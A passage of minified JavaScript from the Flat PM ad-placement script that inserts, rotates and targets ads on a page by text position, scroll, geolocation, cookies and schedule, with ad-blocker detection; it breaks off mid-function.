<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else 